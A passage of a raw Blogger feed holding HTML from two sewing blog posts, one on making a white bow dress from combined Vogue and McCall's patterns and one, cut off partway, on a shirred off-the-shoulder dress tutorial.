href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBgG8yRu0Ltoi1sw0vujyBtjjI0b3lJjZ1jp1AcDWyGJ1kM5u_bBjDUdpsrO06fFvZgdWDFWSfj0tAjS_DkB0fMAc0x7q2KUwzIR55x33ctZM_gHCtAKI_dpF-1oSxxjLnFVHWg\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBgG8yRu0Ltoi1sw0vujyBtjjI0b3lJjZ1jp1AcDWyGJ1kM5u_bBjDUdpsrO06fFvZgdWDFWSfj0tAjS_DkB0fMAc0x7q2KUwzIR55x33ctZM_gHCtAKI_dpF-1oSxxjLnFVHWg\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-2.jpg\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTo make my dress happen, I simply looked at the lines of the designer dress. The main thing: princess seams with no waist seam. So, I knew I'd be starting off with \u003Cb\u003E\u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v1532\" target=\"_blank\"\u003EVogue 1532\u003C\/a\u003E\u003C\/b\u003E. For the neckline, I went with a pattern I'd already \u003Cb\u003E\u003Ca href=\"https:\/\/www.ericabunker.com\/2018\/02\/review-mccalls-7728-what-i-wore-to.html\" target=\"_blank\"\u003Eused prior\u003C\/a\u003E\u003C\/b\u003E -- \u003Cb\u003E\u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7728\" target=\"_blank\"\u003EMcCall's 7728\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNyN9sRBw1kOB0rW3icURaNYZ8krR9RRi6gxb06E4pBOVpdruE2osw0d1Yvvyr-8jYrQ35TasWZza-fxGtJSlABu88NuFSHb5LHikt4t2srPBaEII1o8NVOWT-f4Viwk1PKRr1g\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25285%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNyN9sRBw1kOB0rW3icURaNYZ8krR9RRi6gxb06E4pBOVpdruE2osw0d1Yvvyr-8jYrQ35TasWZza-fxGtJSlABu88NuFSHb5LHikt4t2srPBaEII1o8NVOWT-f4Viwk1PKRr1g\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25285%2529.TIF\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFirst thing first, I had to marry the two patterns and picking fabric. My fabric is from my \u003Cb\u003E\u003Ca href=\"https:\/\/youtu.be\/uMNxzC0DZzc\" target=\"_blank\"\u003ESpring\/Summer Fine Fabrics Haul\u003C\/a\u003E\u003C\/b\u003E. It's an ivory rayon\/viscose crepe.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4uA0VHWg3M6EZJQxkHrkUu6x7_b0nQ6QLE25Do7dhfWCPpDgWLMNlKoIMRynaOarIB5ZmngK9kS5cirkV6IlXsk-ojRZycCaEAWHDfPxccfSmXnQoESRKl94M6BTTajcVCnZZtQ\/s1600\/IMG_4949.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress Pattern - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4uA0VHWg3M6EZJQxkHrkUu6x7_b0nQ6QLE25Do7dhfWCPpDgWLMNlKoIMRynaOarIB5ZmngK9kS5cirkV6IlXsk-ojRZycCaEAWHDfPxccfSmXnQoESRKl94M6BTTajcVCnZZtQ\/s1600\/IMG_4949.JPG\" title=\"DIY White Bow Dress Pattern - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor the center front, I cut it on the fold eliminating the center front seam.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_c0GcrTSegFgUa8kOyaCUUT7q00cVzP_n7PZRqivl_y-gYHBo-xwu-ynNC8mYu9Aca2qEzPl9nys-PHr2qhBnTNbRcJaywl_pZwxnelUymqiqYnbvXfix0h_VA1LVV8nEZaG-w\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25284%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_c0GcrTSegFgUa8kOyaCUUT7q00cVzP_n7PZRqivl_y-gYHBo-xwu-ynNC8mYu9Aca2qEzPl9nys-PHr2qhBnTNbRcJaywl_pZwxnelUymqiqYnbvXfix0h_VA1LVV8nEZaG-w\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25284%2529.TIF\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI left the back like Vogue 1532, well... I lowered it by 2\", instead of having a v-back like my inspo dress. I made bias cut straps for the dress as well.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-hpwaTOuBrfu76mPjXVUFreii1BOvQL5RZwXSrgPbUuJThqA_-4sNnx1gXxMptvnCrmUDni1upvk4f7G3lT-QiSQ4GAq7Hu2uxvyetBXEhdhFQbZt1RbL3skHlRPCK8-8kia_Rw\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Gusset Detail - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-hpwaTOuBrfu76mPjXVUFreii1BOvQL5RZwXSrgPbUuJThqA_-4sNnx1gXxMptvnCrmUDni1upvk4f7G3lT-QiSQ4GAq7Hu2uxvyetBXEhdhFQbZt1RbL3skHlRPCK8-8kia_Rw\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.JPG\" title=\"DIY White Bow Dress - Gusset Detail - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTo create the bow detail, I left the seam on one side open at the upper thigh. I spread open the seam so that it would hang apart and sewn in an inset or gusset... whichever you want to call it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4PnUmWNErdpjYLWAe-mIBD50SIlacLx_TBEw8s2CtqfqK-dBfZvDDP9zhSoDj8HvmtWOHe-FeyRT3IimPjXwf8oc8dhFimdNOy2W1qgvJmS7fYHgxZcmsHzUDarRslIYHgisFYw\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Gusset Detail - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4PnUmWNErdpjYLWAe-mIBD50SIlacLx_TBEw8s2CtqfqK-dBfZvDDP9zhSoDj8HvmtWOHe-FeyRT3IimPjXwf8oc8dhFimdNOy2W1qgvJmS7fYHgxZcmsHzUDarRslIYHgisFYw\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"DIY White Bow Dress - Gusset Detail - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is the inside. Now, I haven't seen the inspo dress in person. This is just how I feel things should go. And as you can see from the results, it works.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxUXVAt_xf5PhQwAPgC8_uJpc0hkTXPN7VvEJqLhDDdv94o4e-5e5DxS22LgCrP6T7aoMm_CnxHr6lwZ09tWAFWwemkxX5ctoC_vykBSqlmZuz1ZJXQGVtMjQGHdPIfXC_xKnkA\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25286%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxUXVAt_xf5PhQwAPgC8_uJpc0hkTXPN7VvEJqLhDDdv94o4e-5e5DxS22LgCrP6T7aoMm_CnxHr6lwZ09tWAFWwemkxX5ctoC_vykBSqlmZuz1ZJXQGVtMjQGHdPIfXC_xKnkA\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25286%2529.TIF\" title=\"DIY White Bow Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI sewed the bows the same you would sew a fabric belt and hand stitched them on.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3ZfjleRia46r2gYNpDw3YK54RxnNGnKZ37bz98ZqhQ0Y4C5O6NN5myTgRKkjJ9UdWOy0yVhh_vqYDR9EklpKCXYJ4E94NcAHuepvPRbmf1vThHmAEzD9eHbl0m_xNxHmuCY6PQ\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress Zipper Detail - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3ZfjleRia46r2gYNpDw3YK54RxnNGnKZ37bz98ZqhQ0Y4C5O6NN5myTgRKkjJ9UdWOy0yVhh_vqYDR9EklpKCXYJ4E94NcAHuepvPRbmf1vThHmAEzD9eHbl0m_xNxHmuCY6PQ\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"DIY White Bow Dress Zipper Detail - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI installed an invisible zipper.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi11aM8Un9DurO_VaR-iZ9CTyKYRGXimZMz6zuI2F4KklrxCodM4884BYCo8tN_5jyROGLNg_HyKk5h2beOIqT7Xgclr7tWUvtX10BJ5GVE8nVc6B7lG6cQCggYao42nbwN5qWCgA\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY White Bow Dress Lining - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi11aM8Un9DurO_VaR-iZ9CTyKYRGXimZMz6zuI2F4KklrxCodM4884BYCo8tN_5jyROGLNg_HyKk5h2beOIqT7Xgclr7tWUvtX10BJ5GVE8nVc6B7lG6cQCggYao42nbwN5qWCgA\/s1600\/White+Bow+Dress+Details+-+Erica+Bunker+DIY+Style-6.jpg\" title=\"DIY White Bow Dress Lining - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe dress is fully-lined and I used a nude lining. My lining fabric is \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/donna-karan-warm-beige-italian-stretch-silk-georgette-fs22788\" target=\"_blank\"\u003EDonna Karan Warm Beige Italian Stretch Silk Georgette\u003C\/a\u003E\u003C\/b\u003E. My sewing tip: Never skip the understitching. It keeps your lining from rolling forward. I've been noticing lately that a lot of people skip that step and *think* that they can just press and go... nope. There's my way -- there's your way -- and there's the RIGHT WAY.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnpD7-d-ZP_ckBzE7OnPOxITPKL3tt6z8Dfz-UKlt-exZXdHZYM6wzaHlsh7uotSX12RM2zfeAHfhyphenhyphenhbQXzmgjbiC358xEYYrH1fSEg1XEkucmngNq80_TGFm3a2iFaMsW-2e-w\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25283%2529.TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnpD7-d-ZP_ckBzE7OnPOxITPKL3tt6z8Dfz-UKlt-exZXdHZYM6wzaHlsh7uotSX12RM2zfeAHfhyphenhyphenhbQXzmgjbiC358xEYYrH1fSEg1XEkucmngNq80_TGFm3a2iFaMsW-2e-w\/s1600\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25283%2529.TIF\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI finished it off with a 2\" deep machine-sewn blind hem. So, that's it. I hope I didn't leave off any details. I hope you all find posts like these inspiring to know that you never have to sew a pattern straight from the envelope -- unless you want to. You can take pieces, add new parts and adjust anyway that you like!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6992320916267221393\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/07\/the-white-bow-dress.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6992320916267221393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6992320916267221393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/07\/the-white-bow-dress.html","title":"The White Bow Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnbLzPBx734X8lnGwQTlxDhk8TKPXY74Ywr_mXv17DXXr5VBIh5lz_TsVMfQDytPuF7G9oXaMTHCxzjbBlgDcD7wsSw-b8S02hMPjoD7t78V3ziHfdqCqFaFzguBPm50nXSsuk5A\/s72-c\/White+Bow+Dress+-+Erica+Bunker+DIY+Style+%25282%2529.TIF","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-862067532978420772"},"published":{"$t":"2017-08-22T11:00:00.000-05:00"},"updated":{"$t":"2017-08-22T11:03:30.042-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7563"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mikaela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder dress tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shirring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shirring Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Off-the-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial!"},"content":{"type":"html","$t":"\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H-CYdeDoJojaSaoBq0flk9RSleCsqSbHIGnb4iuoMyfplqbBo8hTS-d4ji4OYzH70tjUSRDClaPlZYZ5uYzh5m5Yd5vYuzkbDbu_J1llTeiM_EwK2kESwzvv8Uzn_jCUFANYlg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1198\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H-CYdeDoJojaSaoBq0flk9RSleCsqSbHIGnb4iuoMyfplqbBo8hTS-d4ji4OYzH70tjUSRDClaPlZYZ5uYzh5m5Yd5vYuzkbDbu_J1llTeiM_EwK2kESwzvv8Uzn_jCUFANYlg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25289%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003ESo, it's been a while since I've sewn anything for Mikaela. We've both been super busy. But I was determined to get her something made before she left for school. We're going to call this dress a birthday present since her birthday was at the end of July. Can y'all believe my sweet baby girl is 20 years old?! Where has time gone?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcl7Jp9apoowrzUUGvR2Q3Rf6XmqvxsSDrDb2DeuWDcaoQqQquXlPEdW08RqIPyQCRo2ipnkgN_sHrF9JU37mC8IoPuEXES2xZQqUkoPQHyDwrJBsn7qxQ9sf7VVK2nd_JiyhmFg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcl7Jp9apoowrzUUGvR2Q3Rf6XmqvxsSDrDb2DeuWDcaoQqQquXlPEdW08RqIPyQCRo2ipnkgN_sHrF9JU37mC8IoPuEXES2xZQqUkoPQHyDwrJBsn7qxQ9sf7VVK2nd_JiyhmFg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25288%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI wanted to make her something girly, cute, youthful and perfect for these last summer days.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ48yUWl6A1U_ztNsOT5GS4p6ONX787mxpuwlA3ERiBTFN1NqwKELplMJt0VBqYqnA_0dqiykHYEC39XlhYkGc5Wh27HQLGNmi5pYkUlvGgKulxlzPhO7Hy9Z5cjebeAVdYjtYgw\/s1600\/Caroline+Constas+Dress.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1380\" data-original-width=\"920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ48yUWl6A1U_ztNsOT5GS4p6ONX787mxpuwlA3ERiBTFN1NqwKELplMJt0VBqYqnA_0dqiykHYEC39XlhYkGc5Wh27HQLGNmi5pYkUlvGgKulxlzPhO7Hy9Z5cjebeAVdYjtYgw\/s1600\/Caroline+Constas+Dress.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI was inspired by this \u003Cb\u003E\u003Ca href=\"https:\/\/www.net-a-porter.com\/us\/en\/product\/807858\/caroline_constas\/apollonia-off-the-shoulder-smocked-striped-cotton-poplin-mini-dress\" target=\"_blank\"\u003ECaroline Constas Apollonia Dress\u003C\/a\u003E\u003C\/b\u003E which retails for $495.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVq3-MAwjRBdmn7Qda-xfYsCQNdD09ZMy2Qmd6av3UDn9y8KIArnC2RyK4AhM-jZFnPZexUUijujb3OWhK2OxgD7H59gix7C9zXmnlitL_1x4CGVyup8IQBBzv8puUSQ03rVhotQ\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25285%2529.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVq3-MAwjRBdmn7Qda-xfYsCQNdD09ZMy2Qmd6av3UDn9y8KIArnC2RyK4AhM-jZFnPZexUUijujb3OWhK2OxgD7H59gix7C9zXmnlitL_1x4CGVyup8IQBBzv8puUSQ03rVhotQ\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25285%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EFor this dress, I used \u003Cb\u003E\u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7563\" target=\"_blank\"\u003EMcCall's 7563\u003C\/a\u003E\u003C\/b\u003E as my base pattern. I only needed 2 pattern pieces, the front\/back and the sleeve of view D. Shirring creates stretch, which creates shrinkage. So you pattern should be 1.5 times your normal size. For example, Mikaela has a bust size of 34\". So the pattern's bust size should be 51\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTAFa0G9k7Q5BidCsmkWdAIuQDBIX1yoUj8Y1s-aT8qUjXGVDf1P3UNtAOfhx3aQgP7bU-Syae4SFU_A2PeF4EsoGl0b0DgFKgG4Mx34TeE9rBRTEWLQKIDIxq2YNnUXlkxHD1_A\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTAFa0G9k7Q5BidCsmkWdAIuQDBIX1yoUj8Y1s-aT8qUjXGVDf1P3UNtAOfhx3aQgP7bU-Syae4SFU_A2PeF4EsoGl0b0DgFKgG4Mx34TeE9rBRTEWLQKIDIxq2YNnUXlkxHD1_A\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252812%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI found that 20 rows of stitching was enough to cover the bust area for an empire waist. If you're smaller than her, maybe 15 rows and if you're larger 25 (or more).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3FuhIwLT0rdbq2ef6w1wbXeItJz44zBOQsHBSK-ESjtOfBQh17yEbR6q2QwodNC569-iZIYaEl2Pl_I3HxJfKjKZBRzqed0gu6YgnRkppK2MdtCHDag6-a2tgEbQ_cn5cKvc_Q\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" 